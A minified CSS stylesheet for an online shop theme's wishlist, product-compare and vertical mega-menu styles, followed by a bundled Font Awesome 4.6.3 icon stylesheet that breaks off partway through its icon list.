.add-cart{position:unset!important;margin:18px 0 0;display:inline-block}.wb-wishlist-product .add-cart button{background:#194ca1;color:#fff;cursor:pointer;position:unset;border:none;opacity:1}.wishlist-product-info{margin-top:8px}.wb-wishlist-product .add-cart button svg{fill:#fff;position:relative;top:-1px}#module-wbfeature-productscompare .product-image{margin-bottom:10px}.wb-wishlist-product .add-cart button:hover{color:#fff;background:#1a1a1a}#product_comparison .button-container.cart.add-cart{position:unset;margin:15px 0;display:inline-block}#product_comparison .btn-product.add-to-cart{background:#161616;color:#fff;width:auto}#product_comparison .btn-product.add-to-cart svg{display:none}#product_comparison .btn-product.add-to-cart{background:#161616;color:#fff;width:auto;border:none;border-radius:0;letter-spacing:1px;text-transform:capitalize;cursor:pointer;opacity:1}#product_comparison .btn-product.add-to-cart:hover,#product_comparison .btn-product.add-to-cart:focus{background-color:#194ca1}#product_comparison .product_desc{margin:10px 0}@media (max-width:575px){.wb-compare-wishlist-button .wish span,.wb-compare-wishlist-button .wb-compare-button span{font-size:12px;letter-spacing:0}.wb-compare-wishlist-button .wishlist::before{margin:0 4px}}.product-info img{border:1px solid #eee;border-radius:4px}.product_name{margin-top:15px;color:#1a1a1a}.product_desc p{text-align:justify;text-transform:capitalize;font-size:13px}.wb-modal-send-wishlist .btn.wishcan{margin:0 5px}#product_comparison .discount-percentage,#product_comparison .discount-amount{position:unset;width:auto;height:auto;border-radius:4px;padding:2px 5px}.modal-footer .btn-secondary{margin:0 5px}.wb-cart-item-info .product-quantity{border:1px solid #ddd}.wb-menu-vertical .menu-dropdown ul li.product-block .product_img_link img{border:none}.sale-bkg .sale{color:#222;text-transform:capitalize;font-size:.75rem;letter-spacing:1px;position:absolute;left:5px;top:5px!important;z-index:1}.wb-menu-vertical .menu-dropdown ul li.product-block{position:relative;border:1px solid #e7e7e7;margin-bottom:15px;padding:0 5px 5px}#header .wb-menu-vertical ul li.level-1 ul li .product-name{color:#222;font-size:13px;position:relative;text-transform:capitalize;line-height:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:5px 0}@media (min-width:768px){.view_more{line-height:normal;cursor:pointer;padding:13px 0}}.cate{margin:0 5px;position:relative;top:1px}#index .container_wb_megamenu .title-menu{background:#194ca1;border-radius:0;color:#fff;position:relative;padding:15px 10px;cursor:pointer;font-size:1rem;letter-spacing:1px;text-transform:capitalize}.wb-menu-vertical li.level-1{cursor:pointer}.wb-menu-vertical li.level-1>a span,.view_more span{margin:0 10px}.wb-menu-vertical li.level-1{padding:14px 0}.wb-menu-vertical li:last-child{border-bottom:none}.wb-menu-vertical ul li.level-1.megamenu1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu4.jpg)no-repeat right;height:439px}.wb-menu-vertical ul li.level-1.megamenu2>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu5.jpg)no-repeat center bottom;height:580px}@media (min-width:768px){.wb-menu-vertical li.level-1{clear:both;position:relative}.view_more{line-height:normal;cursor:pointer;padding:13px 0}.cat-drop-menu li{position:relative;width:220px}#header .wb-menu-vertical ul li.level-1 ul li .content_price{font-size:15px}}@media (min-width:768px) and (max-width:991px){.menu-vertical.wb-active{display:block}.container_wb_megamenu{position:relative}.wb-verticalmenu{position:absolute!important;top:-48px!important;z-index:9999!important}}.container_wb_megamenu .wb-sub-menu{padding-bottom:0;padding-top:0}.container_wb_megamenu .wb-sub-menu .html-block p,.container_wb_megamenu .wb-sub-menu .html-block a{margin:0;padding:0}.menu-subtitle{position:absolute;top:-50px;line-height:13px;font-size:8px;padding:0 4px;background:#222;color:#fff;right:40%}.wb-menu-vertical li.level-1 .img-icon{max-width:20px}.wb-menu-vertical li.level-1.parent>a:before{font-family:"FontAwesome";font-size:15px;position:absolute;right:0;top:16px;content:"\f107";transition:0.3s ease}.wb-menu-vertical li.level-1.parent:hover>a:before{transform:rotate(-90deg)}.wb-menu-vertical li.level-1>a,.view_more a{color:#222;font-size:14px;padding:0;font-weight:500;text-transform:capitalize;cursor:pointer}#header .wb-menu-vertical ul li.level-1>a strong{background:#2d9907 none repeat scroll 0 0;color:#fff;font-size:8px;font-weight:400;margin-left:5px;padding:4px 6px;position:relative;text-transform:uppercase;top:-5px}#header .wb-menu-vertical ul li.level-1>a strong:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #2d9907 transparent transparent;border-image:none;border-style:solid;border-width:5px;content:"";display:inline-block;height:10px;left:-9px;position:absolute;top:4px;width:10px}#header .wb-menu-vertical ul li.hot.level-1>a strong{background:#cd1212 none repeat scroll 0 0}#header .wb-menu-vertical ul li.hot.level-1>a strong:before{border-color:transparent #cd1212 transparent transparent}.wb-menu-vertical ul li.level-1:hover>a,.view_more a:hover{color:#194ca1}.wb-menu-vertical .menu-dropdown li a{display:block;line-height:35px;padding:0}.wb-menu-vertical .menu-dropdown li:first-child>a{border-top:none}.wb-menu-vertical .wb-sub-menu li.menu-item.bh::after{content:"";width:40px;position:absolute;bottom:-5px;left:15px;border-bottom:2px solid rgb(231,231,231)}#header .wb-menu-vertical ul li.level-1 li.item-header .product-name{color:#222;font-size:13px;margin-bottom:5px;position:relative;text-transform:capitalize;line-height:20px;font-weight:500;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0;margin:5px 0;text-align:left;line-height:normal}.sale-bkg{position:absolute;margin:0;top:0}.wb-menu-vertical ul li.level-1 ul li a{text-transform:capitalize;margin:0 15px}#wb-menu-vertical .container{padding-left:0;padding-right:0}.html-block img:hover{opacity:.7;filter:alpha(opacity=70);transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s}@media (min-width:767px){.wb-menu-vertical ul li.level-1.parent:hover>a,.wb-menu-vertical ul li.level-1#more_menu:hover>a{}.wb-menu-vertical li.level-1.parent>a,.wb-menu-vertical li.level-1#more_menu>a{z-index:1001}.wb-menu-vertical .menu-dropdown{position:absolute;z-index:1000;background:#fff;padding:20px 15px}.wb-menu-vertical ul li.level-1:hover>.menu-dropdown,.wb-menu-vertical ul li.level-2:hover>.menu-dropdown,.wb-menu-vertical ul li.level-3:hover>.menu-dropdown,.wb-menu-vertical ul li.level-4:hover>.menu-dropdown,.wb-menu-vertical ul li.level-5:hover>.menu-dropdown{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.wb-menu-vertical .menu-dropdown{opacity:0;display:block!important;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;margin-left:15px;margin-right:15px;border:1px solid #e0e0e0;border-top:3px solid #194ca1;top:0;left:100%;width:100%}}@media (min-width:992px){.wb-menu-vertical ul li.level-1.parent:hover>a,.wb-menu-vertical ul li.level-1#more_menu:hover>a{}.wb-menu-vertical li.level-1.parent>a,.wb-menu-vertical li.level-1#more_menu>a{z-index:1001}.wb-menu-vertical .menu-dropdown{position:absolute;z-index:1000;background:#fff;padding:20px 15px}.wb-menu-vertical ul li.level-1:hover>.menu-dropdown,.wb-menu-vertical ul li.level-2:hover>.menu-dropdown,.wb-menu-vertical ul li.level-3:hover>.menu-dropdown,.wb-menu-vertical ul li.level-4:hover>.menu-dropdown,.wb-menu-vertical ul li.level-5:hover>.menu-dropdown{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.wb-menu-vertical .menu-dropdown{opacity:0;display:block!important;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;margin-left:15px;margin-right:15px;border:1px solid #e0e0e0;border-top:3px solid #194ca1;top:0;left:100%;width:100%}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:none}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:none}.wb-menu-vertical li.level-1.banner1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu4.jpg) no-repeat right;height:439px}.wb-menu-vertical li.level-1.menu-banner1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu5.jpg) no-repeat bottom;height:700px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border{padding-left:40px;margin-top:20px;margin-bottom:20px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border .ul-column{border-left:1px solid #666}.wb-menu-vertical .menu-dropdown .wb-menu-col.border .ul-column li{padding-left:20px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border ul li.item-header a{border-bottom:1px solid #666;margin-bottom:15px}.wb-menu-vertical .menu-dropdown .wb-menu-col.none-border{padding:0}.wb-menu-vertical .wb-menu-col.none-border ul li.item-header a{border:none}.wb-menu-vertical .cat-drop-menu li a{margin:0}.wb-menu-vertical li.level-2 .menu-dropdown{left:100%;top:-1px}.wb-menu-vertical ul li.level-1 ul li.parent:after{content:"\f105";font-family:FontAwesome;font-size:15px;font-style:normal;font-weight:400;line-height:35px;position:absolute;right:0;text-decoration:inherit;top:0;color:#222;margin:0 15px}#more_menu{position:relative}#more_menu .menu-dropdown{right:0}#more_menu .menu-dropdown .menu-dropdown{display:none}}.wb-menu-vertical .wb-sub-menu li.menu-item.bh{position:relative}.wb-menu-vertical .wb-sub-menu li.menu-item.bh::after{content:'';border-bottom:2px solid #e7e7e7;width:40px;position:absolute;bottom:-5px;left:15px}.wb-menu-vertical .wb-sub-menu li.menu-item.bh.product-block::after,.mega-menu-banner li.menu-item.bh::after{display:none}.wb-menu-vertical .wb-sub-menu li.menu-item.bh a{text-transform:uppercase;font-size:14px}.wb-menu-vertical ul li.level-1 li.item-header .product-name{color:rgb(54,63,77);font-size:13px;position:relative;text-transform:capitalize;line-height:20px;font-weight:500;text-overflow:ellipsis;white-space:nowrap;text-align:left;overflow:hidden;padding:0;margin:5px 0}@media (max-width:991px){.close-menu-content,.wb-menu-vertical li.level-1.parent>a::before{display:none}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:block!important}.wb-menu-vertical li.level-1{position:relative}.wb-menu-vertical li.level-2{position:relative;cursor:pointer;padding:0 15px;width:100%;background:#fff;color:#222}.wb-menu-vertical .wb-menu-col{width:100%}.wb-menu-vertical .menu-content.wb-active{display:block!important}.wb-menu-vertical .menu-dropdown{display:none}.wb-menu-vertical .icon-drop-mobile{height:20px;line-height:28px;position:absolute;text-align:center;right:0;top:6px;width:20px}.wb-menu-vertical ul li.parent .icon-drop-mobile:after{color:#222;content:"\f067";cursor:pointer;font-family:FontAwesome;font-size:12px}.wb-menu-vertical ul li.parent .icon-drop-mobile.opened:after{content:"\f068"}.wb-menu-vertical .menu-dropdown.wb-sub-menu{padding:0;background:#fff;width:100%!important;float:none}.wb-menu-vertical ul li ul{background:#fff;margin-top:15px}.wb-menu-vertical li.level-1:hover>a:before{display:none}}.wb-menu-fixtop{left:0;margin-top:0;position:fixed;top:0;z-index:999;-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.wb-menu-sticky li.level-1{float:none!important}.wbMenu-top .container_wb_megamenu{z-index:999}.subpage .wb-menu-vertical .menu-vertical,.wbMenu-top .menu-vertical{display:none}.subpage .wb-menu-vertical .menu-vertical.wb-active,.wbMenu-top .menu-vertical.wb-active{display:block}@media only screen and (min-width :768px){.menu-vertical.wb-menu-top{left:-290px;position:fixed;top:0;width:290px;visibility:hidden;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.menu-vertical.wb-active.wb-menu-top{left:0;visibility:visible}.menu-vertical .close-menu-content{display:none}.menu-vertical.wb-active.wb-menu-top .close-menu-content{color:#fff!important;display:block;height:15px;line-height:27px;position:relative;z-index:99999}.menu-vertical.wb-active.wb-menu-top .close-menu-content span{background:#d70000 none repeat scroll 0 0;border-radius:100%;display:block;height:30px;line-height:28px;position:absolute;right:-15px;text-align:center;top:0;width:30px;cursor:pointer}.wb-menu-vertical .column-1{width:100%}.wb-menu-vertical .column-2{width:200%}.wb-menu-vertical .column-3{width:300%}.wb-menu-vertical .column-4{width:375%}}@media only screen and (min-width :768px) and (max-width :991px){.container_wb_megamenu .title-menu:before{font-size:14px;margin-right:5px}}@media only screen and (max-width :767px){.wb-menu-vertical ul li ul{margin-left:20px;margin-right:20px}#wb-menu-vertical .menu-vertical{position:static}.wb-menu-vertical .menu-vertical{height:auto;opacity:1;position:static;display:block}#header .wb-menu-vertical ul li.level-1 ul li .content_price{font-size:13px;letter-spacing:.5px}#header .wb-menu-vertical ul li.level-1 ul li a{text-transform:capitalize}.wb-menu-vertical .wb-menu-col{padding:0}}@media (min-width:768px){.wb-menu-vertical ul.menu-content{padding:0 15px;background-color:#fff}.btn-navbar.navbar-toggle{cursor:pointer;transition:all 0.3s ease-in-out;border:none;background:transparent;vertical-align:middle;margin:0;padding:0}.ico-menu{position:relative;width:16px;top:-9px;margin:0 auto;left:-1px}.ico-menu .bar:nth-child(1){top:0;width:20px}.ico-menu .bar:nth-child(2){top:5px;width:20px}.ico-menu .bar:nth-child(3){top:10px;width:16px}.ico-menu .bar:nth-child(1)::after{-webkit-transition-delay:0.1s;transition-delay:0.1s}.ico-menu .bar:nth-child(2)::after{-webkit-transition-delay:0.2s;transition-delay:0.2s}.ico-menu .bar:nth-child(3)::after{-webkit-transition-delay:0.3s;transition-delay:0.3s}.ico-menu .bar::after{content:'';display:block;width:100%;height:100%;background:#fdb92a;position:absolute;top:0;left:100%;z-index:1;-webkit-transition:0.3s;transition:0.3s;transition-delay:0s}.ico-menu .bar{position:absolute;height:2px;background-color:#fff;overflow:hidden}#wr-menu-icon:hover .ico-menu .bar::after{left:0}.wr-menu{margin-bottom:0!important}}@media (max-width:1199px){.container_wb_megamenu .title-menu{font-size:13px}}@media (min-width:992px) and (max-width:1199px){.wb-menu-vertical li.level-1>a,.view_more a{font-size:12px}}@media (min-width:768px) and (max-width:991px){.subpage .wb-menu-vertical .menu-vertical.wb-active,.wbMenu-top .menu-vertical.wb-active{display:block}.subpage .wb-menu-vertical .menu-vertical,.wbMenu-top .menu-vertical{display:none}.product_img_link img{max-width:70px}#index .btn-navbar.navbar-toggle{margin:0 8px}}.wb-menu-vertical ul li.level-1 ul li a.product_img_link{margin:0 15px 0 0}@media (max-width:767px){.wb-menu-vertical .menu-dropdown ul li.product-block{margin:0 8px 15px}}.wb-mediaBody{overflow:hidden}.wbContentProduct p.loanding{background:url([data-uri]) no-repeat center center;position:absolute;top:0;left:0;right:0;bottom:0}.wbContentProduct .item-inner .product_img_link img{width:auto}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\